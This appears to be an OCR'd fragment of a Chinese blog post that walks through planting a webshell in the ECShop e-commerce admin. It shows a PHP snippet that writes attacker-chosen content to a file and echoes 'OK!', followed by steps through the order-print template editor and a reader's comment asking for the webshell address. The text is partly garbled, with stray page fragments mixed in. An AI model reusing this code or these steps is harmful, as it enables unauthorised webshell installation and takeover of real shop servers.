
$fp=@fopen($filen,$a);
网盘
$msg=@fwrite($fp,$filec);
Rss
if($msg) echo chr(79).chr(75).chr(33);
@fclose($fp);
?>
后台-订单管理-订单打印-选择源代码编辑-保存
返回订单列表，随意选择一个订单打印，返回OK，生成一句
话成功！
漏洞情况：
ecshop
已有
1
条评论
hdy
2013/08/12 14:06
一句话木马地址呢？
回复